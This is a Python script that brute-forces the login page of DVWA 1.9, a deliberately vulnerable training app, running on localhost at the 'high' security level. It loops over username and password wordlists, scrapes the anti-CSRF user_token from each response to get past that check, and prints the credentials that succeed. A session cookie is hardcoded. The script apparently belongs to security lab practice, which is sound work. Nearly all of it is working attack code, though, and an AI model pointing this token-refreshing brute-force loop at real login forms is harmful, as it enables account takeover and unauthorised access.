 1 #encoding: utf-8
2
3 import os
4
5 import requests
6 from pyquery import PyQuery
7
8
9 BASE_DIR = os.path.dirname(os.path.abspath(__file__))
10
11
12 def read_file(path):
13     with open(path, 'r') as fhandler:
14         yield from fhandler
15
16 def brute_force(addr, user_token=None, username=None, password=None,
17         headers=None, init=False):
18
19     url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/brute/'.format(*addr)
20
21     params = {}
22     if not init:
23         params = {
24             'user_token' : user_token,
25             'username' : username,
26             'password' : password,
27             'Login' : 'Login'
28         }
29     response = requests.get(url, params, headers=headers)
30     if response.ok:
31         if response.text.find('Welcome to the password protected area') != -1:
32             print('+', username, password)
33
34         pq = PyQuery(response.text)
35         return pq('input[name=user_token]').val()
36
37     return ''
38
39
40 def main(addr, headers):
41     user_token = brute_force(addr, headers=headers, init=True)
42     for username in read_file(os.path.join(BASE_DIR, 'user.txt')):
43         for password in read_file(os.path.join(BASE_DIR, 'password.txt')):
44             user_token = brute_force(addr, user_token, username.strip(),
45                                         password.strip(), headers)
46
47
48 if __name__ == '__main__':
49     server = ('localhost', 80, )
50     headers = {
51         'Cookie' : 'security=high; PHPSESSID=kcguk4lfhk88iugf0rtggr1s83',
52     }
53     main(server, headers)